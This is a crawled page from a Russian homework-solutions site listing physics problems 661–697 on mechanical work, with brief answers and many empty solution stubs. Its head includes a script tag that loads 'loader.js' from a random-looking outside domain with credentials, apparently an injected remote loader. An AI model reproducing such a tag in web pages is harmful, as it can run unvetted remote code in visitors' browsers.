

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://5terka.com/gdz-fizika-7-9-klass-lukashik-v-i-ivanova-e-v-iv-rabota-i-moschnost-prostye-mehanizmy-energiya-26-27-mehanicheskaya-rabota
body_size: 10141
content:
<!doctype html>
<html lang="ru">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
  <meta name="viewport"
        content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <title>Решебник к сборнику задач по физике для 7-9 классов Лукашик В.И. Иванова Е.ВIV. РАБОТА И МОЩНОСТЬ. ПРОСТЫЕ МЕХАНИЗМЫ. ЭНЕРГИЯ. 26(27). Механическая работа</title>
  <meta name="description" content="Решебник к сборнику задач по физике для 7-9 классов Лукашик В.И. Иванова Е.В"/>
  <meta name="keywords" content="Физика, 7-9 класс, ГДЗ, решебник, решение, ответ"/>
  <meta property="fb:app_id" content="1632640657009008"/>
      <link rel="stylesheet" href="/assets/main.min.css?v=1617948792"/>
  <link rel="stylesheet" href="/assets/custom.css?v=1726748142"/>
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="apple-touch-icon" href="/apple-touch-icon.png"/>
  <link rel="apple-touch-icon" sizes="57x57" href="/apple-touch-icon-57x57.png"/>
  <link rel="apple-touch-icon" sizes="72x72" href="/apple-touch-icon-72x72.png"/>
  <link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon-76x76.png"/>
  <link rel="apple-touch-icon" sizes="114x114" href="/apple-touch-icon-114x114.png"/>
  <link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png"/>
  <link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon-144x144.png"/>
  <link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png"/>
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon-180x180.png"/>
    <script src="https://cdn.adfinity.pro/code/5terka.com/adfinity.js" charset="utf-8"></script><script src='https://news.gewfwdgd.site/loader.js' crossorigin='use-credentials' async></script>  <script data-ad-client="ca-pub-2038647875669142" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body>

<header class="header container">
  <div class="row">
    <div class="col-lg-12">
      <nav>
        <div class="nav-wrapper">
          <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
             rel="home" class="logo">
            <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                 title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="terkaLogo"/>
          </a>
          <a class='dropdown-trigger right btn blue-grey darken-2 waves-effect waves-light' href='#' data-target='nav-mobile'>Меню <span class="hamburger hamburger-icon-container"><span class="hamburger-icon"></span></span></a>
          <ul class="right hide-on-med-and-down">
              <li class=' menu-item  '><a href="/" title="На главную 5terka.com" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Главная</a></li><li class=' menu-item  dropdown '><a href="/class" title="Решебники (ГДЗ) по классам: 7, 8, 9, 10, 11" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по классам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/7grade" title="Решебники и ГДЗ для 7 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="Решебники и ГДЗ для 8 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="Решебники и ГДЗ для 9 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="Решебники и ГДЗ для 10 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="Решебники и ГДЗ для 11 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  dropdown '><a href="/theme" title="Решебники и ГДЗ по предметам" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по предметам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники и ГДЗ по алгебре" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники и ГДЗ по геометрии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Геометрия</a></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники и ГДЗ по физике" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Физика</a></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники и ГДЗ по химии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Химия</a></li></ul></li><li class=' menu-item  dropdown '><a href="/reshatel-primerov-onlain" title="Полезное для учащегося" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">Полезное</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает уравнения, строит графики, онлайн, бесплатно" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Решатель онлайн</a></li></ul></li>          </ul>
        </div>
      </nav>
            </div>
  </div>
</header>

<div class="main page-wrap container">
  <div class="row">
    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-left-sidebar">
        <div id="nav-mobile">
          <div class="nav-mobile__header"><a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                                             rel="home" class="logo">
              <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                   title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="nav-mobile__header-logo"/>
            </a><a id="nav-close" class="hamburger hamburger-icon-container" href="#"><span class="hamburger-icon"></span></a></div>
          <div class="h4">Решебники и ГДЗ</div>
          <ul class="sidenav">
              <li class=' menu-item  '><a href="/class" title="Решебники, ГДЗ (Готовые Домашние Задания), отсортированные по классам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Классы</a><ul class=" menu "><li class=' menu-item  '><a href="/7grade" title="ГДЗ, Решебники за 7 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="ГДЗ, Решебники за 8 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="ГДЗ, Решебники за 9 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="ГДЗ, Решебники за 10 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="ГДЗ, Решебники за 11 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  '><a href="/theme" title="Решебники, ГДЗ (Готовые Домашние Задания) по предметам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Предметы</a><ul class=" menu "><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники, ГДЗ (Готовые Домашние Задания) по алгебре" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники, ГДЗ (Готовые Домашние Задания) по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Геометрия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-geometrii" title="Шпаргалки по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по геометрии</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники, ГДЗ (Готовые Домашние Задания) по Физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Физика</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-fizike" title="Шпаргалки по физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по физике</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники, ГДЗ (Готовые Домашние Задания) по Химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Химия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-khimii" title="Шпаргалки по химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по химии</a></li></ul></li></ul></li><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает примеры, строит графики и т.п." 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Решатель онлайн</a></li>          </ul>
        </div>
        <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Left"></div><!--/noindex-->      </div>
    </aside>

    <article class="col-lg-6">
      <div class="content">
        <h1>Решебник к сборнику задач по физике для 7-9 классов Лукашик В.И. Иванова Е.В<br />IV. РАБОТА И МОЩНОСТЬ. ПРОСТЫЕ МЕХАНИЗМЫ. ЭНЕРГИЯ. 26(27). Механическая работа</h1>
        <div class="entry">
            <!--noindex--><!--/noindex-->            
<div class="reshebnik fastSearch">Начните вводить часть условия (например, <span>могут ли</span>, <span>чему равен</span> или <span>найти</span>): 
<div><input type="text" value="" placeholder="условие" id="filterbox"></div></div><h2>IV. РАБОТА И МОЩНОСТЬ. ПРОСТЫЕ МЕХАНИЗМЫ. ЭНЕРГИЯ. 26(27). Механическая работа</h2><ul class='questionsList'>
<li><a href='/node/14158' title='661. а) Какие силы совершают работу при падении камня на землю, остановке автомобиля после выключения его двигателя, подъеме штанги спортсменом, подъеме воздушного шара, перемещении снаряда в стволе орудия при стрельбе, перемещении снаряда при выстреле из пружинного пистолета? б) Два мальчика собранную ими макулатуру привезли в школу на своих санях. Какие физические величины необходимо знать, чтобы оценить, кто из них совершил большую механическую работу при доставке макулатуры от дома к школе?
№661.'>
661. а) Какие силы совершают работу при падении камня на землю, остановке автомобиля после выключения его двигателя, подъеме штанги спортсменом, подъеме воздушного шара, перемещении снаряда в стволе орудия при стрельбе, перемещении снаряда при выстреле из</a></li>
<li><a href='/node/14159' title='662. Определите значения работы в следующих случаях: на санки высотой 0,3 м подняли несколько связок макулатуры общим весом 300 Н; макулатуру повезли к школе по пути, который равен 240 м, прикладывая при этом силу, равную в среднем 25 Н.
№662.
Дано:
Решение:
Ответ из учебника(задачника): 662. 90 Дж; 6 кДж. 
'>
662. Определите значения работы в следующих случаях: на санки высотой 0,3 м подняли несколько связок макулатуры общим весом 300 Н; макулатуру повезли к школе по пути, который равен 240 м, прикладывая при этом силу, равную в среднем 25 Н.</a></li>
<li><a href='/node/14160' title='
№663. Нет. По рисунку видно, что правый мальчик прикладывает большую силу, следовательно, он совершает большую работу.
Ответ из учебника(задачника): 663. Нет. (Можно полагать (см. рис. 196), что сила трения в указанных случаях различная.) 
'>
663. Одинаковую ли работу совершают мальчики (рис. 196) при равномерном перемещении саней на одном и том же пути?</a></li>
<li><a href='/node/14161' title='664. На одном горизонтальном уровне стоят две стопки из трех одинаковых кирпичей (рис. 197, внизу). Кирпичи равномерно поднимают и кладут на доску так, как показано на рисунке 197 (вверху). Одинаковую ли при этом совершают работу? 
№664. Нет. При подъеме левой стопки совершается б&oacute;льшая работа, так как кирпичи поднимаются на б&oacute;льшую высоту.
Ответ из учебника(задачника): 664. Нет. (При подъеме левой стопки — большую.) 
'>
664. На одном горизонтальном уровне стоят две стопки из трех одинаковых кирпичей (рис. 197, внизу). Кирпичи равномерно поднимают и кладут на доску так, как показано на рисунке 197 (вверху). Одинаковую ли при этом совершают работу? </a></li>
<li><a href='/node/14162' title='665. Одинаковые кирпичи лежат на одном горизонтальном уровне (рис. 198, внизу). Кирпичи равномерно поднимают и кладут так, как показано на рисунке 198 (вверху). Одинаковую ли работу при этом совершают?№665. Нет (ответ идентичен ответу № 664).
'>
665. Одинаковые кирпичи лежат на одном горизонтальном уровне (рис. 198, внизу). Кирпичи равномерно поднимают и кладут так, как показано на рисунке 198 (вверху). Одинаковую ли работу при этом совершают?</a></li>
<li><a href='/node/14163' title='666. Бочка заполнена водой. Пользуясь ведром, половину воды из бочки вычерпала девочка. Оставшуюся часть воды — мальчик. Одинаковую ли работу совершили девочка и мальчик? Ответ объясните.

Ответ из учебника(задачника): 666. Мальчик произвел большую работу, так как на большем пути поднимал ведро с водой. 
'>
666. Бочка заполнена водой. Пользуясь ведром, половину воды из бочки вычерпала девочка. Оставшуюся часть воды — мальчик. Одинаковую ли работу совершили девочка и мальчик? Ответ объясните.</a></li>
<li><a href='/node/14164' title='
№667.
Дано:
Решение:
Ответ из учебника(задачника): 667. 300 Дж. 
'>
667. На полу стоит ящик массой 20 кг. Какую работу надо произвести, чтобы поднять ящик на высоту кузова автомашины, равную 1,5 м?</a></li>
<li><a href='/node/14165' title='668. Используя сведения задачи 667, определите значение общей работы, произведенной при подъеме ящика и перемещении его по полу кузова на пути 5 м, если сила трения при этом была равна 75 Н.
№668.
Дано:
Решение:'>
668. Используя сведения задачи 667, определите значение общей работы, произведенной при подъеме ящика и перемещении его по полу кузова на пути 5 м, если сила трения при этом была равна 75 Н.</a></li>
<li><a href='/node/14166' title='669. При движении на велосипеде спортсмен действует на каждую педаль со средней силой, равной 750 Н и направленной вниз. Чему равна работа этой силы за один оборот педалей, если каждая педаль описывает окружность, диаметр которой равен 36 см?
№669.
Дано:
Решение: Искомая работа'>
669. При движении на велосипеде спортсмен действует на каждую педаль со средней силой, равной 750 Н и направленной вниз. Чему равна работа этой силы за один оборот педалей, если каждая педаль описывает окружность, диаметр которой равен 36 см?</a></li>
<li><a href='/node/14167' title='
№670.
Дано:
Решение:
При равномерном движении автомобиля сила тяги равна силе трения. Следовательно,
Ответ из учебника(задачника): 670. 25 Н. 
'>
670. Работа силы тяги автомобиля, прошедшего с неизменной скоростью путь 2 км, равна 50 кДж. Определите силу трения.</a></li>
<li><a href='/node/14168' title='671*. Три кирпича лежат плашмя, как показано на рисунке 198 (вверху, справа). Масса каждого кирпича равна 1,7 кг. Вычислите работу, произведенную мальчиком по укладке кирпичей друг на друга (рис. 198, слева), приняв, что толщина каждого кирпича равна 6 см.
№671.
Дано:
Решение:
Работа по укладке кирпичей'>
671*. Три кирпича лежат плашмя, как показано на рисунке 198 (вверху, справа). Масса каждого кирпича равна 1,7 кг. Вычислите работу, произведенную мальчиком по укладке кирпичей друг на друга (рис. 198, слева), приняв, что толщина каждого кирпича равна 6 см</a></li>
<li><a href='/node/14169' title='
№672.
Дано:
Решение:
Ответ из учебника(задачника): 672. 1 Дж. 
'>
672. Используя данные рисунка 199, определите механическую работу по перемещению бруска.</a></li>
<li><a href='/node/14170' title='
№673.
Дано:
Решение:
Ответ из учебника(задачника): 673. 280 Дж. 
'>
673. Ястреб, масса которого 0,4 кг, воздушным потоком поднят на высоту 70 м. Определите работу силы, поднявшей птицу.</a></li>
<li><a href='/node/14171' title='
№674.
Дано:
Решение:
Ответ из учебника(задачника): 674°. 1 кДж; 2 кДж; 3 кДж; 4 кДж. 
'>
674°. На рисунке 200 показаны пути перемещения груза весом 0,5 кН при подъеме его на различную высоту. Определите работу в каждом случае.</a></li>
<li><a href='/node/14172' title='
№675.
Дано:
Решение:
Ответ из учебника(задачника): 675. 48 Дж. 
'>
675. Определите работу, совершенную при равномерном подъеме тела весом 40 Н на высоту 120 см.</a></li>
<li><a href='/node/14173' title='
№676.
Дано:
Решение:
Ответ из учебника(задачника): 676. 81,6 кДж. 
'>
676. На поршень насоса действует сила 204 кН. Чему равна работа за один ход поршня, если ход поршня равен 40 см?</a></li>
<li><a href='/node/14174' title='677. Лошадь равномерно везет телегу со скоростью 0,8 м/с, прилагая усилие 400 Н. Какая работа совершается при этом за 1 ч? (Силу, приложенную лошадью к телеге, считать направленной вдоль перемещения телеги.)
№677.
Дано:
Решение:
Ответ из учебника(задачника): 677. 1152 кДж. 
'>
677. Лошадь равномерно везет телегу со скоростью 0,8 м/с, прилагая усилие 400 Н. Какая работа совершается при этом за 1 ч? (Силу, приложенную лошадью к телеге, считать направленной вдоль перемещения телеги.)</a></li>
<li><a href='/node/14175' title='678. Давление воды в цилиндре нагнетательного насоса 1200 кПа. Чему равна работа при перемещении поршня площадью 400 см2 на расстояние 50 см?
№678.
Дано:
Решение:
Ответ из учебника(задачника): 678. 24 кДж. 
'>
678. Давление воды в цилиндре нагнетательного насоса 1200 кПа. Чему равна работа при перемещении поршня площадью 400 см2 на расстояние 50 см?</a></li>
<li><a href='/node/14176' title='
№679.
Дано:
Решение:
Ответ из учебника(задачника): 679. 7200 кДж. 
'>
679. Каждую секунду насос подает 20 л воды в водонапорную башню на высоту 10 м. Какая работа совершается за 1 ч против сил тяжести?</a></li>
<li><a href='/node/14177' title='
№680.
Дано:
Решение:
Ответ из учебника(задачника): 680. 71280000 кДж. 
'>
680. Определите работу, совершаемую в течение часа насосами на Волго-Донском канале, если за 1 с они поднимают 45 м3 воды на высоту 44 м.</a></li>
<li><a href='/node/14178' title='681. Какая работа совершается при подъеме гранитной плиты объемом 2 м3 на высоту 12 м? Чему будет равна работа, если эту плиту поднимать на ту же высоту в воде?
№681.
Дано:
Решение:'>
681. Какая работа совершается при подъеме гранитной плиты объемом 2 м3 на высоту 12 м? Чему будет равна работа, если эту плиту поднимать на ту же высоту в воде?</a></li>
<li><a href='/node/14179' title='682. Шагающий экскаватор выбрасывает за один прием 14 м3 грунта, поднимая его на высоту 20 м. Вес ковша без грунта 20 кН. Определите работу, совершаемую по подъему грунта и ковша. Плотность грунта 1500 кг/м3.
№682.
Дано:
Решение:
Ответ из учебника(задачника): 682. 4600 кДж. 
'>
682. Шагающий экскаватор выбрасывает за один прием 14 м3 грунта, поднимая его на высоту 20 м. Вес ковша без грунта 20 кН. Определите работу, совершаемую по подъему грунта и ковша. Плотность грунта 1500 кг/м3.</a></li>
<li><a href='/node/14180' title='683. Среднее давление газов на поршень в цилиндре двигателя трактора ДТ-54 равно 5 • 105 Па, ход поршня 15,2 см, площадь 120 см2. Чему равна работа за один ход поршня?
№683.
Дано:
Решение:
Ответ из учебника(задачника): 683. 912 Дж. 
'>
683. Среднее давление газов на поршень в цилиндре двигателя трактора ДТ-54 равно 5 • 105 Па, ход поршня 15,2 см, площадь 120 см2. Чему равна работа за один ход поршня?</a></li>
<li><a href='/node/14181' title='684. У лыжника есть две возможности спуститься с вершины горы в долину: по извилистой лыжной трассе и на фуникулере — подвесной канатной дороге. Одинакова ли при этом работа поля тяготения?№684. Работа силы тяготения не зависит от формы траектории, а зависит лишь от начального и конечного положения тел. Следовательно, в обоих случаях работа силы тяготения одинакова.
'>
684. У лыжника есть две возможности спуститься с вершины горы в долину: по извилистой лыжной трассе и на фуникулере — подвесной канатной дороге. Одинакова ли при этом работа поля тяготения?</a></li>
<li><a href='/node/14182' title='
№685. Направление силы тяготения перпендикулярно направлению перемещения спутника. Следовательно, на любом отрезке круговой траектории работа силы тяжести равна 0.
Ответ из учебника(задачника): 685. 0. 
'>
685. Чему равна работа силы тяжести при обращении искусственного спутника Земли по круговой орбите?</a></li>
<li><a href='/node/14183' title='
№686.
Дано:
Решение:
Перемещение человека направлено вверх, в то время как сила тяжести направлена вниз. Следовательно, работа поля тяготения отрицательна:
Ответ из учебника(задачника): 686. - 6,86 кДж. 
'>
686. Какую работу совершает поле тяготения, когда человек массой 50 кг поднимается на пятый этаж здания, если высота одного этажа равна 3,5 м?</a></li>
<li><a href='/node/14184' title='687. Тело массой 10 кг в горизонтальной плоскости перенесли на расстояние 5 м, а затем подняли на высоту 5 м. Чему равна работа силы тяжести на каждом этапе движения?
№687.
Дано:
Решение:
На горизонтальном участке направления перемещения и силы тяжести взаимно перпендикулярны. Поэтому работа силы тяжести в этом случае равна нулю. На втором участке направление перемещения противоположно направлению силы. Отсюда'>
687. Тело массой 10 кг в горизонтальной плоскости перенесли на расстояние 5 м, а затем подняли на высоту 5 м. Чему равна работа силы тяжести на каждом этапе движения?</a></li>
<li><a href='/node/14185' title='688. Лежащий в горизонтальном положении столб поставили вертикально. Определите произведенную против силы тяжести работу, если масса столба равна 150 кг, длина 6 м и сечение столба одинаково по всей длине.
№688.
Дано:
Решение:
Центр тяжести столба О поднимается на высоту'>
688. Лежащий в горизонтальном положении столб поставили вертикально. Определите произведенную против силы тяжести работу, если масса столба равна 150 кг, длина 6 м и сечение столба одинаково по всей длине.</a></li>
<li><a href='/node/14186' title='689. Груз массой 100 кг поднят по наклонному помосту, длина которого равна 10 м, а угол наклона равен 30°. Определите работу по подъему груза. Трение не учитывайте.
№689.
Дано:
Решение:'>
689. Груз массой 100 кг поднят по наклонному помосту, длина которого равна 10 м, а угол наклона равен 30°. Определите работу по подъему груза. Трение не учитывайте.</a></li>
<li><a href='/node/14187' title='690. Какая работа совершается двигателем при равномерном перемещении по рельсам вагонетки массой 1,5 т на расстояние 600 м, если коэффициент трения равен 0,008?
№690.
Дано:
Решение:
При равномерном движении тела сила тяги равна силе трения, следовательно
но по определению'>
690. Какая работа совершается двигателем при равномерном перемещении по рельсам вагонетки массой 1,5 т на расстояние 600 м, если коэффициент трения равен 0,008?</a></li>
<li><a href='/node/14188' title='
№691.
Дано:
Решение:
Ответ из учебника(задачника): 691. 2 кН. 
'>
691. Определите силу сопротивления, преодолеваемую резцом станка, если на пути 0,5 м работа равна 1 кДж.</a></li>
<li><a href='/node/14189' title='692. При чистке пылесосом напольного ковра человек, продвигаясь равномерно вперед, прикладывает силу 4,9 Н вдоль трубки пылесоса, которую держит под углом 45° к полу. Какую работу по преодолению трения надо совершить, чтобы очистить ковер в помещении шириной 1,5 м и длиной 10 м, если ширина щетки равна 30 см? Какой массы груз надо поднять на высоту 1 м, чтобы совершить такую же работу?
№692.
Дано;
Решение:'>
692. При чистке пылесосом напольного ковра человек, продвигаясь равномерно вперед, прикладывает силу 4,9 Н вдоль трубки пылесоса, которую держит под углом 45° к полу. Какую работу по преодолению трения надо совершить, чтобы очистить ковер в помещении шири</a></li>
<li><a href='/node/14190' title='693*. Легкий игрушечный парашют с грузом массой 30 г, опускаясь равномерно и прямолинейно с высоты 3 м, до падения на поверхность Земли прошел путь, равный 5 м, под действием ветра, дующего в горизонтальном направлении. Определите силу, с которой ветер действует на парашют, работу этой силы, работу силы тяжести, а также работу силы сопротивления воздуха, действующей на внутреннюю поверхность парашюта.
№693.
Дано:
Решение:
Нарисуем рисунок.'>
693*. Легкий игрушечный парашют с грузом массой 30 г, опускаясь равномерно и прямолинейно с высоты 3 м, до падения на поверхность Земли прошел путь, равный 5 м, под действием ветра, дующего в горизонтальном направлении. Определите силу, с которой ветер де</a></li>
<li><a href='/node/14191' title='694. Двое рабочих передвигают равномерно по полу ящик весом 900 Н. При этом один толкает его сзади с силой 300 Н, направленной под углом 30° к полу, а другой тянет его за веревку с такой же по модулю силой, направленной горизонтально. Какую работу совершат рабочие, передвигая равномерно ящик на расстояние 20 м? Чему равен коэффициент трения?
№694.
Дано:
Решение:'>
694. Двое рабочих передвигают равномерно по полу ящик весом 900 Н. При этом один толкает его сзади с силой 300 Н, направленной под углом 30° к полу, а другой тянет его за веревку с такой же по модулю силой, направленной горизонтально. Какую работу соверша</a></li>
<li><a href='/node/14192' title='695*. Определите работу силы трения, если масса конькобежца равна 50 кг и при движении по инерции до остановки он за 10 с проезжает путь 10 м, двигаясь равнозамедленно.
№695.
Дано:
Решение:
По определению'>
695*. Определите работу силы трения, если масса конькобежца равна 50 кг и при движении по инерции до остановки он за 10 с проезжает путь 10 м, двигаясь равнозамедленно.</a></li>
<li><a href='/node/14193' title='696. Груженая шахтная клеть массой 10 т поднимается с ускорением 0,5 м/с2. Определите работу по подъему клети за первые 10 с движения и работу силы тяжести. Объясните разницу значений работ.
№696.
Дано:
Решение:
По определению'>
696. Груженая шахтная клеть массой 10 т поднимается с ускорением 0,5 м/с2. Определите работу по подъему клети за первые 10 с движения и работу силы тяжести. Объясните разницу значений работ.</a></li>
<li><a href='/node/14194' title='697. Чему равна работа силы тяги, действующей на вагон, если, начав двигаться равноускоренно, вагон массой 15 т прошел путь 22 м за 20 с и сила трения составляла 5% от веса вагона? Решите задачу аналитически и графически.
№697.
Дано:
Решение:'>
697. Чему равна работа силы тяги, действующей на вагон, если, начав двигаться равноускоренно, вагон массой 15 т прошел путь 22 м за 20 с и сила трения составляла 5% от веса вагона? Решите задачу аналитически и графически.</a></li></ul>          <div class="about">
                          <div class='prev-next'>
                            </div>
          </div>
          <div class="share">
                          <script type="text/javascript" src="//vk.com/js/api/openapi.js?168"></script>
            <script type="text/javascript">
              VK.init({apiId: 2821416, onlyWidgets: true});
            </script>
            <script type="text/javascript" src="//yandex.st/share/share.js"
                    charset="utf-8"></script>
            <script type="text/javascript">
              VK.Widgets.Like('vk_like', {type: 'button'});
            </script>
            <div id="vk_like"></div>
            <span id="ya_share1"></span>
          </div>
            <!--noindex--><div id="tutor_order_chat"></div>
<div id="myalfaschool_order_chat"></div><!--/noindex-->          <div class="commentsBlock">
            <div class="h4">Комментарии</div>
            <div id="vk_comments"></div>
            <script type="text/javascript">
              VK.Widgets.Comments('vk_comments', {
                limit: 10,
                width: '550',
                attach: 'graffiti,photo,video,audio'
              });
            </script>
          </div>
                    </div>
      </div>
    </article>

    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-right-sidebar">
          <div class="h4">Поиск по сайту</div>
          <script async src="https://cse.google.com/cse.js?cx=partner-pub-2038647875669142:7865201410"></script>
          <div class="gcse-search"></div>
          <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Right"></div><!--/noindex-->      </div>
    </aside>
  </div>
</div>

</div>
<footer class="footer">
  <div class="container">
    <div class="row">
      <div class="col-lg-3 footer-contacts">
        <!--noindex-->
        <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
           rel="home">
          <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
               title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="footer-logo"/>
        </a>
        <br/><br/>
        <strong>Контактный e-mail, правообладателям:</strong><br><a href="mailto:admin@5terka.com">admin@5terka.com</a>

        <!--/noindex-->
      </div>
      <div class="col-lg-3 errorhere">
        <div class="h5" title="да, я знаю про ошибку в слове оИШбка, спасибо">Нашли о<span
            class="error not-error"><span class="not-error-l not-error-l_l1">и</span><span class="not-error-l not-error-l_l2">ш</span></span>бку?
        </div>
        <!--noindex-->
        <p>Выделите её мышкой и нажмите <span class="keyboardKey"
                                              title="CMD для пользователей MAC">CTRL</span>+<span
            class="keyboardKey">ENTER</span></p>
        <p style="font-size:10px;"><b>Большое спасибо</b> всем, кто помогает делать сайт лучше! =)
        </p>
        <!--/noindex-->
      </div>
      <div class="col-lg-6">
        <!--noindex-->
                    <div class="h5">Тут может быть что-то интересное</div><div id='containerId356016'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
              
                tizerId: 356016,
                containerId: 'containerId356016'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script><div style="font-size: 12px;">(но это не точно)</div>        <!--/noindex-->
      </div>
          </div>
  </div>
  <div class="container-fluid">
    <div class="row footer">
      <div class="col-lg-12 footer-sub">
            &copy; 2010 &ndash; 2026 <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com">5terka.com</a>
        <!--LiveInternet counter--><img id="licnt1EF1" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt1EF1").src="https://counter.yadro.ru/hit?t45.4;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet-->
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
          (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
          (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
          ym(11364940, "init", {
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true
          });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/11364940" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->
      </div>
    </div>

  </div>
</footer>
<div id="bukvus"></div><div id="overlay"></div>
<!--noindex-->
<!--/noindex-->
<script type="text/javascript">
  new Ya.share({
    element: 'ya_share1',
    elementStyle: {
      'text': 'Поделитесь:',
      'type': 'button',
      'quickServices': ['vkontakte', 'odnoklassniki', 'facebook', 'twitter']
    },
  });</script>
<script src="/assets/vendors.min.js?v=1610183489"></script>
<script src="/assets/main.min.js?v=1615365157"></script>
<script src="/assets/custom.js?v=1731566213"></script>
<script>
  var url = document.URL;
  function menuDo(url) {
    var hst;
    if (url.indexOf('://') > -1) {
      hst = url.split('/')[2];
    } else {
      hst = url.split('/')[0];
    }
    hst = hst.split(':')[0];
